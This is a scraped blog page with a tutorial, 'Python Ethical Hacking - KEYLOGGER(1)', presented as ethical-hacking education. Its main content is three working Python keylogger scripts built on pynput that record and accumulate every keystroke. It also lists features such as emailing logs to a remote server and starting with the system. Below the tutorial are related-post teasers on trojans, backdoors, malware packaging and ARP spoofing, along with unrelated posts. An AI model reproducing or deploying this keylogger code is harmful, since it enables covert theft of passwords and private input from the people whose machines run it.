Python Ethical Hacking - KEYLOGGER(1)
A program that records keys pressed on the keyboard.
Common features:
Store logs locally(local keyloggers).
- Report logs to an email or remote server(remote keyloggers).
- Log screenshots.
- Start with system startup.
Third-Party Module: pynput
pip install pynput
The simple Python Keylogger code:
#!/usr/bin/env python
import pynput.keyboard def process_key_press(key):
print(key) keyboard_listener = pynput.keyboard.Listener(on_press = process_key_press)
with keyboard_listener:
keyboard_listener.join()

Using global variables to log all the key log.
#!/usr/bin/env python
import pynput.keyboard log = ""
def process_key_press(key):
global log
log = log + str(key)
print(log) keyboard_listener = pynput.keyboard.Listener(on_press = process_key_press)
with keyboard_listener:
keyboard_listener.join()


Logging special Keys with polishing the Python code.
#!/usr/bin/env python
import pynput.keyboard log = ""
def process_key_press(key):
global log
try:
log = log + str(key.char)
except AttributeError:
if key == key.space:
log = log + " "
else:
log = log + " " + str(key) + " "
print(log) keyboard_listener = pynput.keyboard.Listener(on_press = process_key_press)
with keyboard_listener:
keyboard_listener.join()
Python Ethical Hacking - KEYLOGGER(1)的更多相关文章
- Python Ethical Hacking - KEYLOGGER(3)
Object-Oriented Programming Keylogger Classes Way of modeling program(blueprint). Logically group fu ...
- Python Ethical Hacking - KEYLOGGER(2)
Report function: Run in the background. Don't interrupt program execution. Every X seconds, send the ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- 面试问Redis集群,被虐的不行了......
哨兵主要针对单节点故障无法自动恢复的解决方案,集群主要针对单节点容量.并发问题.线性可扩展性的解决方案.本文使用官方提供的redis cluster.文末有你们想要的设置ssh背景哦! 本文主要围绕如 ...
- EM(最大期望)算法推导、GMM的应用与代码实现
EM算法是一种迭代算法,用于含有隐变量的概率模型参数的极大似然估计. 使用EM算法的原因 首先举李航老师<统计学习方法>中的例子来说明为什么要用EM算法估计含有隐变量的概率模型参数. 假设 ...
- springboot 集成mybatis时日志输出
application.properties(yml)中配置的两种方式: 这两种方式的效果是一样的,但是下面一种可以指定某个包下的SQL打印出来,上面这个会全部的都会打印出来.
- vue 开发环境的搭建
一.整个流程: 安装nodejs>>安装vue>>安装vue-cli>>初始化 webpack(生成代码)>>安装依赖>>运行vue程序 二 ...
- Spring Boot 整合 Apollo
简介 Apollo(阿波罗)是携程框架部门研发的分布式配置中心,能够集中化管理应用不同环境.不同集群的配置,配置修改后能够实时推送到应用端,并且具备规范的权限.流程治理等特性,适用于微服务配置管理场景 ...
- Apollo配置中心的实战
31.携程 Apollo 配置中心介绍~1.mp4 32.Apollo核心概念~1.mp4 32.Apollo核心概念~1.mp4 每个应用需要有一个唯一的AppID 要在指定的机器上的server. ...
- 尚学堂 208.Annotation注解和内置注解
208.Annotation注解和内置注解 override:这个注释的作用是标识某一个方法是否覆盖了它的父类的方法deprecated:表示果某个类成员的提示中出现了个词,就表示这个并不建议使用这个 ...
- 僵尸扫描-scapy、nmap
如果不知道僵尸扫描是什么,请参考我的这篇博客 实验环境: kali(攻击者) 192.168.0.103 metasploitable2(目标主机) 192.168.0.104 win xp sp2( ...
- Python三大器之迭代器
Python三大器之迭代器 迭代器协议 迭代器协议规定:对象内部必须提供一个__next__方法,对其执行该方法要么返回迭代器中的下一项(可以暂时理解为下一个元素),要么就引起一个Stopiterat ...
- Mariadb之显式使用表锁和行级锁
首先我们来看看mariadb的锁定概念,所谓锁就是当一个进程或事务在操作某一资源时,为了防止其他用户或者进程或事务对其进行资源操作,导致资源抢占而发生冲突,通常在A进程操作该资源时,会对该资源进行加锁 ...
